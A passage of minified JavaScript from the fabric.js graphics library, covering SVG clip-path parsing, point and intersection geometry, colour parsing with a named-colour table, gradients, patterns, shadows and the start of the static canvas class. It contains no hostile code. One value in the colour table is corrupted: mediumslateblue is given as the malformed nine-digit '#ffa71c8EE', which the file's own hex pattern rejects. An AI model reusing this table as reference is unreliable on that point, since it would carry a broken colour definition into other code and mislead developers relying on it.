i=this.extractPropertyDefinition(e,t,"gradientDefs");i&&e.set(t,fabric.Gradient.fromElement(i,e))},e.createClipPathCallback=function(e,t){return function(e){e._removeTransformMatrix(),e.fillRule=e.clipRule,t.push(e)}},e.resolveClipPath=function(e){var t,i,r,n,s=this.extractPropertyDefinition(e,"clipPath","clipPaths");if(s){r=[],i=fabric.util.invertTransform(e.calcTransformMatrix());for(var a=0;a<s.length;a++)t=s[a],this.findTag(t).fromElement(t,this.createClipPathCallback(e,r),this.options);s=1===r.length?r[0]:new fabric.Group(r),n=fabric.util.multiplyTransformMatrices(i,s.calcTransformMatrix());var o=fabric.util.qrDecompose(n);s.flipX=!1,s.flipY=!1,s.set("scaleX",o.scaleX),s.set("scaleY",o.scaleY),s.angle=o.angle,s.skewX=o.skewX,s.skewY=0,s.setPositionByOrigin({x:o.translateX,y:o.translateY},"center","center"),e.clipPath=s}},e.checkIfDone=function(){0==--this.numElements&&(this.instances=this.instances.filter(function(e){return null!=e}),this.callback(this.instances,this.elements))}}(fabric.ElementsParser.prototype),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e,t){this.x=e,this.y=t}t.Point?t.warn("fabric.Point is already defined"):(t.Point=i,i.prototype={type:"point",constructor:i,add:function(e){return new i(this.x+e.x,this.y+e.y)},addEquals:function(e){return this.x+=e.x,this.y+=e.y,this},scalarAdd:function(e){return new i(this.x+e,this.y+e)},scalarAddEquals:function(e){return this.x+=e,this.y+=e,this},subtract:function(e){return new i(this.x-e.x,this.y-e.y)},subtractEquals:function(e){return this.x-=e.x,this.y-=e.y,this},scalarSubtract:function(e){return new i(this.x-e,this.y-e)},scalarSubtractEquals:function(e){return this.x-=e,this.y-=e,this},multiply:function(e){return new i(this.x*e,this.y*e)},multiplyEquals:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return new i(this.x/e,this.y/e)},divideEquals:function(e){return this.x/=e,this.y/=e,this},eq:function(e){return this.x===e.x&&this.y===e.y},lt:function(e){return this.x<e.x&&this.y<e.y},lte:function(e){return this.x<=e.x&&this.y<=e.y},gt:function(e){return this.x>e.x&&this.y>e.y},gte:function(e){return this.x>=e.x&&this.y>=e.y},lerp:function(e,t){return void 0===t&&(t=.5),t=Math.max(Math.min(1,t),0),new i(this.x+(e.x-this.x)*t,this.y+(e.y-this.y)*t)},distanceFrom:function(e){var t=this.x-e.x,i=this.y-e.y;return Math.sqrt(t*t+i*i)},midPointFrom:function(e){return this.lerp(e)},min:function(e){return new i(Math.min(this.x,e.x),Math.min(this.y,e.y))},max:function(e){return new i(Math.max(this.x,e.x),Math.max(this.y,e.y))},toString:function(){return this.x+","+this.y},setXY:function(e,t){return this.x=e,this.y=t,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setFromPoint:function(e){return this.x=e.x,this.y=e.y,this},swap:function(e){var t=this.x,i=this.y;this.x=e.x,this.y=e.y,e.x=t,e.y=i},clone:function(){return new i(this.x,this.y)}})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){this.status=e,this.points=[]}t.Intersection?t.warn("fabric.Intersection is already defined"):(t.Intersection=i,t.Intersection.prototype={constructor:i,appendPoint:function(e){return this.points.push(e),this},appendPoints:function(e){return this.points=this.points.concat(e),this}},t.Intersection.intersectLineLine=function(e,r,n,s){var a,o=(s.x-n.x)*(e.y-n.y)-(s.y-n.y)*(e.x-n.x),l=(r.x-e.x)*(e.y-n.y)-(r.y-e.y)*(e.x-n.x),c=(s.y-n.y)*(r.x-e.x)-(s.x-n.x)*(r.y-e.y);if(0!==c){var h=o/c,u=l/c;0<=h&&h<=1&&0<=u&&u<=1?(a=new i("Intersection")).appendPoint(new t.Point(e.x+h*(r.x-e.x),e.y+h*(r.y-e.y))):a=new i}else a=new i(0===o||0===l?"Coincident":"Parallel");return a},t.Intersection.intersectLinePolygon=function(e,t,r){var n,s,a,o,l=new i,c=r.length;for(o=0;o<c;o++)n=r[o],s=r[(o+1)%c],a=i.intersectLineLine(e,t,n,s),l.appendPoints(a.points);return l.points.length>0&&(l.status="Intersection"),l},t.Intersection.intersectPolygonPolygon=function(e,t){var r,n=new i,s=e.length;for(r=0;r<s;r++){var a=e[r],o=e[(r+1)%s],l=i.intersectLinePolygon(a,o,t);n.appendPoints(l.points)}return n.points.length>0&&(n.status="Intersection"),n},t.Intersection.intersectPolygonRectangle=function(e,r,n){var s=r.min(n),a=r.max(n),o=new t.Point(a.x,s.y),l=new t.Point(s.x,a.y),c=i.intersectLinePolygon(s,o,e),h=i.intersectLinePolygon(o,a,e),u=i.intersectLinePolygon(a,l,e),d=i.intersectLinePolygon(l,s,e),f=new i;return f.appendPoints(c.points),f.appendPoints(h.points),f.appendPoints(u.points),f.appendPoints(d.points),f.points.length>0&&(f.status="Intersection"),f})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){e?this._tryParsingColor(e):this.setSource([0,0,0,1])}function r(e,t,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?e+6*(t-e)*i:i<.5?t:i<2/3?e+(t-e)*(2/3-i)*6:e}t.Color?t.warn("fabric.Color is already defined."):(t.Color=i,t.Color.prototype={_tryParsingColor:function(e){var t;e in i.colorNameMap&&(e=i.colorNameMap[e]),"transparent"===e&&(t=[255,255,255,0]),t||(t=i.sourceFromHex(e)),t||(t=i.sourceFromRgb(e)),t||(t=i.sourceFromHsl(e)),t||(t=[0,0,0,1]),t&&this.setSource(t)},_rgbToHsl:function(e,i,r){e/=255,i/=255,r/=255;var n,s,a,o=t.util.array.max([e,i,r]),l=t.util.array.min([e,i,r]);if(a=(o+l)/2,o===l)n=s=0;else{var c=o-l;switch(s=a>.5?c/(2-o-l):c/(o+l),o){case e:n=(i-r)/c+(i<r?6:0);break;case i:n=(r-e)/c+2;break;case r:n=(e-i)/c+4}n/=6}return[Math.round(360*n),Math.round(100*s),Math.round(100*a)]},getSource:function(){return this._source},setSource:function(e){this._source=e},toRgb:function(){var e=this.getSource();return"rgb("+e[0]+","+e[1]+","+e[2]+")"},toRgba:function(){var e=this.getSource();return"rgba("+e[0]+","+e[1]+","+e[2]+","+e[3]+")"},toHsl:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsl("+t[0]+","+t[1]+"%,"+t[2]+"%)"},toHsla:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsla("+t[0]+","+t[1]+"%,"+t[2]+"%,"+e[3]+")"},toHex:function(){var e,t,i,r=this.getSource();return e=1===(e=r[0].toString(16)).length?"0"+e:e,t=1===(t=r[1].toString(16)).length?"0"+t:t,i=1===(i=r[2].toString(16)).length?"0"+i:i,e.toUpperCase()+t.toUpperCase()+i.toUpperCase()},toHexa:function(){var e,t=this.getSource();return e=1===(e=(e=Math.round(255*t[3])).toString(16)).length?"0"+e:e,this.toHex()+e.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(e){var t=this.getSource();return t[3]=e,this.setSource(t),this},toGrayscale:function(){var e=this.getSource(),t=parseInt((.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),10),i=e[3];return this.setSource([t,t,t,i]),this},toBlackWhite:function(e){var t=this.getSource(),i=(.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),r=t[3];return e=e||127,i=Number(i)<Number(e)?0:255,this.setSource([i,i,i,r]),this},overlayWith:function(e){e instanceof i||(e=new i(e));var t,r=[],n=this.getAlpha(),s=this.getSource(),a=e.getSource();for(t=0;t<3;t++)r.push(Math.round(.5*s[t]+.5*a[t]));return r[3]=n,this.setSource(r),this}},t.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*((?:\d*\.?\d+)?)\s*)?\)$/i,t.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/i,t.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,t.Color.colorNameMap={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgrey:"#A9A9A9",darkgreen:"#006400",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgrey:"#D3D3D3",lightgreen:"#90EE90",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#ffa71c8EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},t.Color.fromRgb=function(e){return i.fromSource(i.sourceFromRgb(e))},t.Color.sourceFromRgb=function(e){var t=e.match(i.reRGBa);if(t){var r=parseInt(t[1],10)/(/%$/.test(t[1])?100:1)*(/%$/.test(t[1])?255:1),n=parseInt(t[2],10)/(/%$/.test(t[2])?100:1)*(/%$/.test(t[2])?255:1),s=parseInt(t[3],10)/(/%$/.test(t[3])?100:1)*(/%$/.test(t[3])?255:1);return[parseInt(r,10),parseInt(n,10),parseInt(s,10),t[4]?parseFloat(t[4]):1]}},t.Color.fromRgba=i.fromRgb,t.Color.fromHsl=function(e){return i.fromSource(i.sourceFromHsl(e))},t.Color.sourceFromHsl=function(e){var t=e.match(i.reHSLa);if(t){var n,s,a,o=(parseFloat(t[1])%360+360)%360/360,l=parseFloat(t[2])/(/%$/.test(t[2])?100:1),c=parseFloat(t[3])/(/%$/.test(t[3])?100:1);if(0===l)n=s=a=c;else{var h=c<=.5?c*(l+1):c+l-c*l,u=2*c-h;n=r(u,h,o+1/3),s=r(u,h,o),a=r(u,h,o-1/3)}return[Math.round(255*n),Math.round(255*s),Math.round(255*a),t[4]?parseFloat(t[4]):1]}},t.Color.fromHsla=i.fromHsl,t.Color.fromHex=function(e){return i.fromSource(i.sourceFromHex(e))},t.Color.sourceFromHex=function(e){if(e.match(i.reHex)){var t=e.slice(e.indexOf("#")+1),r=3===t.length||4===t.length,n=8===t.length||4===t.length,s=r?t.charAt(0)+t.charAt(0):t.substring(0,2),a=r?t.charAt(1)+t.charAt(1):t.substring(2,4),o=r?t.charAt(2)+t.charAt(2):t.substring(4,6),l=n?r?t.charAt(3)+t.charAt(3):t.substring(6,8):"FF";return[parseInt(s,16),parseInt(a,16),parseInt(o,16),parseFloat((parseInt(l,16)/255).toFixed(2))]}},t.Color.fromSource=function(e){var t=new i;return t.setSource(e),t})}("undefined"!=typeof exports?exports:this),function(){function e(e){var t,i,r,n,s=e.getAttribute("style"),a=e.getAttribute("offset")||0;if(a=(a=parseFloat(a)/(/%$/.test(a)?100:1))<0?0:a>1?1:a,s){var o=s.split(/\s*;\s*/);for(""===o[o.length-1]&&o.pop(),n=o.length;n--;){var l=o[n].split(/\s*:\s*/),c=l[0].trim(),h=l[1].trim();"stop-color"===c?t=h:"stop-opacity"===c&&(r=h)}}return t||(t=e.getAttribute("stop-color")||"rgb(0,0,0)"),r||(r=e.getAttribute("stop-opacity")),i=(t=new fabric.Color(t)).getAlpha(),r=isNaN(parseFloat(r))?1:parseFloat(r),r*=i,{offset:a,color:t.toRgb(),opacity:r}}var t=fabric.util.object.clone;function i(e,t,i){var r,n=0,s=1,a="";for(var o in t)"Infinity"===t[o]?t[o]=1:"-Infinity"===t[o]&&(t[o]=0),r=parseFloat(t[o],10),s="string"==typeof t[o]&&/^(\d+\.\d+)%|(\d+)%$/.test(t[o])?.01:1,"x1"===o||"x2"===o||"r2"===o?(s*="objectBoundingBox"===i?e.width:1,n="objectBoundingBox"===i&&e.left||0):"y1"!==o&&"y2"!==o||(s*="objectBoundingBox"===i?e.height:1,n="objectBoundingBox"===i&&e.top||0),t[o]=r*s+n;if("ellipse"===e.type&&null!==t.r2&&"objectBoundingBox"===i&&e.rx!==e.ry){var l=e.ry/e.rx;a=" scale(1, "+l+")",t.y1&&(t.y1/=l),t.y2&&(t.y2/=l)}return a}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(e){e||(e={});var t={};this.id=fabric.Object.__uid++,this.type=e.type||"linear",t={x1:e.coords.x1||0,y1:e.coords.y1||0,x2:e.coords.x2||0,y2:e.coords.y2||0},"radial"===this.type&&(t.r1=e.coords.r1||0,t.r2=e.coords.r2||0),this.coords=t,this.colorStops=e.colorStops.slice(),e.gradientTransform&&(this.gradientTransform=e.gradientTransform),this.offsetX=e.offsetX||this.offsetX,this.offsetY=e.offsetY||this.offsetY},addColorStop:function(e){for(var t in e){var i=new fabric.Color(e[t]);this.colorStops.push({offset:parseFloat(t),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(e){var t={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,t,e),t},toSVG:function(e){var i,r,n,s,a=t(this.coords,!0),o=t(this.colorStops,!0),l=a.r1>a.r2,c=e.width/2,h=e.height/2;for(var u in o.sort(function(e,t){return e.offset-t.offset}),"path"===e.type&&(c-=e.pathOffset.x,h-=e.pathOffset.y),a)"x1"===u||"x2"===u?a[u]+=this.offsetX-c:"y1"!==u&&"y2"!==u||(a[u]+=this.offsetY-h);if(s='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(s+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?n=["<linearGradient ",s,' x1="',a.x1,'" y1="',a.y1,'" x2="',a.x2,'" y2="',a.y2,'">\n']:"radial"===this.type&&(n=["<radialGradient ",s,' cx="',l?a.x1:a.x2,'" cy="',l?a.y1:a.y2,'" r="',l?a.r1:a.r2,'" fx="',l?a.x2:a.x1,'" fy="',l?a.y2:a.y1,'">\n']),"radial"===this.type){if(l)for((o=o.concat()).reverse(),i=0,r=o.length;i<r;i++)o[i].offset=1-o[i].offset;var d=Math.min(a.r1,a.r2);if(d>0){var f=d/Math.max(a.r1,a.r2);for(i=0,r=o.length;i<r;i++)o[i].offset+=f*(1-o[i].offset)}}for(i=0,r=o.length;i<r;i++){var p=o[i];n.push("<stop ",'offset="',100*p.offset+"%",'" style="stop-color:',p.color,void 0!==p.opacity?";stop-opacity: "+p.opacity:";",'"/>\n')}return n.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),n.join("")},toLive:function(e){var t,i,r,n=fabric.util.object.clone(this.coords);if(this.type){for("linear"===this.type?t=e.createLinearGradient(n.x1,n.y1,n.x2,n.y2):"radial"===this.type&&(t=e.createRadialGradient(n.x1,n.y1,n.r1,n.x2,n.y2,n.r2)),i=0,r=this.colorStops.length;i<r;i++){var s=this.colorStops[i].color,a=this.colorStops[i].opacity,o=this.colorStops[i].offset;void 0!==a&&(s=new fabric.Color(s).setAlpha(a).toRgba()),t.addColorStop(o,s)}return t}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(t,r){var n,s,a,o,l=t.getElementsByTagName("stop"),c=t.getAttribute("gradientUnits")||"objectBoundingBox",h=t.getAttribute("gradientTransform"),u=[];for("linear"===(n="linearGradient"===t.nodeName||"LINEARGRADIENT"===t.nodeName?"linear":"radial")?s=function(e){return{x1:e.getAttribute("x1")||0,y1:e.getAttribute("y1")||0,x2:e.getAttribute("x2")||"100%",y2:e.getAttribute("y2")||0}}(t):"radial"===n&&(s=function(e){return{x1:e.getAttribute("fx")||e.getAttribute("cx")||"50%",y1:e.getAttribute("fy")||e.getAttribute("cy")||"50%",r1:0,x2:e.getAttribute("cx")||"50%",y2:e.getAttribute("cy")||"50%",r2:e.getAttribute("r")||"50%"}}(t)),o=l.length;o--;)u.push(e(l[o]));a=i(r,s,c);var d=new fabric.Gradient({type:n,coords:s,colorStops:u,offsetX:-r.left,offsetY:-r.top});return(h||""!==a)&&(d.gradientTransform=fabric.parseTransformAttribute((h||"")+a)),d},forObject:function(e,t){return t||(t={}),i(e,t.coords,"userSpaceOnUse"),new fabric.Gradient(t)}})}(),function(){"use strict";var e=fabric.util.toFixed;fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,crossOrigin:"",patternTransform:null,initialize:function(e,t){if(e||(e={}),this.id=fabric.Object.__uid++,this.setOptions(e),!e.source||e.source&&"string"!=typeof e.source)t&&t(this);else if(void 0!==fabric.util.getFunctionBody(e.source))this.source=new Function(fabric.util.getFunctionBody(e.source)),t&&t(this);else{var i=this;this.source=fabric.util.createImage(),fabric.util.loadImage(e.source,function(e){i.source=e,t&&t(i)},null,this.crossOrigin)}},toObject:function(t){var i,r,n=fabric.Object.NUM_FRACTION_DIGITS;return"function"==typeof this.source?i=String(this.source):"string"==typeof this.source.src?i=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(i=this.source.toDataURL()),r={type:"pattern",source:i,repeat:this.repeat,crossOrigin:this.crossOrigin,offsetX:e(this.offsetX,n),offsetY:e(this.offsetY,n),patternTransform:this.patternTransform?this.patternTransform.concat():null},fabric.util.populateWithProperties(this,r,t),r},toSVG:function(e){var t="function"==typeof this.source?this.source():this.source,i=t.width/e.width,r=t.height/e.height,n=this.offsetX/e.width,s=this.offsetY/e.height,a="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(r=1,s&&(r+=Math.abs(s))),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1,n&&(i+=Math.abs(n))),t.src?a=t.src:t.toDataURL&&(a=t.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+n+'" y="'+s+'" width="'+i+'" height="'+r+'">\n<image x="0" y="0" width="'+t.width+'" height="'+t.height+'" xlink:href="'+a+'"></image>\n</pattern>\n'},setOptions:function(e){for(var t in e)this[t]=e[t]},toLive:function(e){var t="function"==typeof this.source?this.source():this.source;if(!t)return"";if(void 0!==t.src){if(!t.complete)return"";if(0===t.naturalWidth||0===t.naturalHeight)return""}return e.createPattern(t,this.repeat)}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.toFixed;t.Shadow?t.warn("fabric.Shadow is already defined."):(t.Shadow=t.util.createClass({color:"rgb(0,0,0)",blur:0,offsetX:0,offsetY:0,affectStroke:!1,includeDefaultValues:!0,initialize:function(e){for(var i in"string"==typeof e&&(e=this._parseShadow(e)),e)this[i]=e[i];this.id=t.Object.__uid++},_parseShadow:function(e){var i=e.trim(),r=t.Shadow.reOffsetsAndBlur.exec(i)||[];return{color:(i.replace(t.Shadow.reOffsetsAndBlur,"")||"rgb(0,0,0)").trim(),offsetX:parseInt(r[1],10)||0,offsetY:parseInt(r[2],10)||0,blur:parseInt(r[3],10)||0}},toString:function(){return[this.offsetX,this.offsetY,this.blur,this.color].join("px ")},toSVG:function(e){var r=40,n=40,s=t.Object.NUM_FRACTION_DIGITS,a=t.util.rotateVector({x:this.offsetX,y:this.offsetY},t.util.degreesToRadians(-e.angle)),o=new t.Color(this.color);return e.width&&e.height&&(r=100*i((Math.abs(a.x)+this.blur)/e.width,s)+20,n=100*i((Math.abs(a.y)+this.blur)/e.height,s)+20),e.flipX&&(a.x*=-1),e.flipY&&(a.y*=-1),'<filter id="SVGID_'+this.id+'" y="-'+n+'%" height="'+(100+2*n)+'%" x="-'+r+'%" width="'+(100+2*r)+'%" >\n\t<feGaussianBlur in="SourceAlpha" stdDeviation="'+i(this.blur?this.blur/2:0,s)+'"></feGaussianBlur>\n\t<feOffset dx="'+i(a.x,s)+'" dy="'+i(a.y,s)+'" result="oBlur" ></feOffset>\n\t<feFlood flood-color="'+o.toRgb()+'" flood-opacity="'+o.getAlpha()+'"/>\n\t<feComposite in2="oBlur" operator="in" />\n\t<feMerge>\n\t\t<feMergeNode></feMergeNode>\n\t\t<feMergeNode in="SourceGraphic"></feMergeNode>\n\t</feMerge>\n</filter>\n'},toObject:function(){if(this.includeDefaultValues)return{color:this.color,blur:this.blur,offsetX:this.offsetX,offsetY:this.offsetY,affectStroke:this.affectStroke};var e={},i=t.Shadow.prototype;return["color","blur","offsetX","offsetY","affectStroke"].forEach(function(t){this[t]!==i[t]&&(e[t]=this[t])},this),e}}),t.Shadow.reOffsetsAndBlur=/(?:\s|^)(-?\d+(?:px)?(?:\s?|$))?(-?\d+(?:px)?(?:\s?|$))?(\d+(?:px)?)?(?:\s?|$)(?:$|\s)/)}("undefined"!=typeof exports?exports:this),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var e=fabric.util.object.extend,t=fabric.util.getElementOffset,i=fabric.util.removeFromArray,r=fabric.util.toFixed,n=fabric.util.transformPoint,s=fabric.util.invertTransform,a=fabric.util.getNodeCanvas,o=fabric.util.createCanvasElement,l=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass(fabric.CommonMethods,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t)},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!1,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,viewportTransform:fabric.iMatrix.concat(),backgroundVpt:!0,overlayVpt:!0,onBeforeScaleRotate:function(){},enableRetinaScaling:!0,vptCoords:{},skipOffscreen:!0,clipPath:void 0,_initStatic:function(e,t){var i=this.requestRenderAllBound;this._objects=[],this._createLowerCanvas(e),this._initOptions(t),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),t.overlayImage&&this.setOverlayImage(t.overlayImage,i),t.backgroundImage&&this.setBackgroundImage(t.backgroundImage,i),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor,i),t.overlayColor&&this.setOverlayColor(t.overlayColor,i),this.calcOffset()},_isRetinaScaling:function(){return 1!==fabric.devicePixelRatio&&this.enableRetinaScaling},getRetinaScaling:function(){return this._isRetinaScaling()?fabric.devicePixelRatio:1},_initRetinaScaling:function(){this._isRetinaScaling()&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=t(this.lowerCanvasEl),this},setOverlayImage:function(e,t,i){return this.__setBgOverlayImage("overlayImage",e,t,i)},setBackgroundImage:function(e,t,i){return this.__setBgOverlayImage("backgroundImage",e,t,i)},setOverlayColor:function(e,t){return this.__setBgOverlayColor("overlayColor",e,t)},setBackgroundColor:function(e,t){return this.__setBgOverlayColor("backgroundColor",e,t)},_setImageSmoothing:function(){var e=this.getContext();e.imageSmoothingEnabled=e.imageSmoothingEnabled||e.webkitImageSmoothingEnabled||e.mozImageSmoothingEnabled||e.msImageSmoothingEnabled||e.oImageSmoothingEnabled,e.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(e,t,i,r){return"string"==typeof t?fabric.util.loadImage(t,function(t){if(t){var n=new fabric.Image(t,r);this[e]=n,n.canvas=this}i&&i(t)},this,r&&r.crossOrigin):(r&&t.setOptions(r),this[e]=t,t&&(t.canvas=this),i&&i(t)),this},__setBgOverlayColor:function(e,t,i){return this[e]=t,this._initGradient(t,e),this._initPattern(t,e,i),this},_createCanvasElement:function(){var e=o();if(!e)throw l;if(e.style||(e.style={}),void 0===e.getContext)throw l;return e},_initOptions:function(e){var t=this.lowerCanvasEl;this._setOptions(e),this.width=this.width||parseInt(t.width,10)||0,this.height=this.height||parseInt(t.height,10)||0,this.lowerCanvasEl.style&&(t.width=this.width,t.height=this.height,t.style.width=this.width+"px",t.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(e){e&&e.getContext?this.lowerCanvasEl=e:this.lowerCanvasEl=fabric.util.getById(e)||this._createCanvasElement(),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(e,t){return this.setDimensions({width:e},t)},setHeight:function(e,t){return this.setDimensions({height:e},t)},setDimensions:function(e,t){var i;for(var r in t=t||{},e)i=e[r],t.cssOnly||(this._setBackstoreDimension(r,e[r]),i+="px",this.hasLostContext=!0),t.backstoreOnly||this._setCssDimension(r,i);return this._isCurrentlyDrawing&&this.freeDrawingBrush&&this.freeDrawingBrush._setBrushStyles(),this._initRetinaScaling(),this._setImageSmoothing(),this.calcOffset(),t.cssOnly||this.requestRenderAll(),this},_setBackstoreDimension:function(e,t){return this.lowerCanvasEl[e]=t,this.upperCanvasEl&&(this.upperCanvasEl[e]=t),this.cacheCanvasEl&&(this.cacheCanvasEl[e]=t),this[e]=t,this},_setCssDimension:function(e,t){return this.lowerCanvasEl.style[e]=t,this.upperCanvasEl&&(this.upperCanvasEl.style[e]=t),this.wrapperEl&&(this.wrapperEl.style[e]=t),this},getZoom:function(){return this.viewportTransform[0]},setViewportTransform:function(e){var t,i,r,n=this._activeObject;for(this.viewportTransform=e,i=0,r=this._objects.length;i<r;i++)(t=this._objects[i]).group||t.setCoords(!1,!0);return n&&"activeSelection"===n.type&&n.setCoords(!1,!0),this.calcViewportBoundaries(),this.renderOnAddRemove&&this.requestRenderAll(),this},zoomToPoint:function(e,t){var i=e,r=this.viewportTransform.slice(0);e=n(e,s(this.viewportTransform)),r[0]=t,r[3]=t;var a=n(e,r);return r[4]+=i.x-a.x,r[5]+=i.y-a.y,this.setViewportTransform(r)},setZoom:function(e){return this.zoomToPoint(new fabric.Point(0,0),e),this},absolutePan:function(e){var t=this.viewportTransform.slice(0);return t[4]=-e.x,t[5]=-e.y,this.setViewportTransform(t)},relativePan:function(e){return this.absolutePan(new fabric.Point(-e.x-this.viewportTransform[4],-e.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},_onObjectAdded:function(e){this.stateful&&e.setupState(),e._set("canvas",this),e.setCoords(),this.fire("object:added",{target:e}),e.fire("added")},_onObjectRemoved:function(e){this.fire("object:removed",{target:e}),e.fire("removed"),delete e.canvas},clearContext:function(e){return 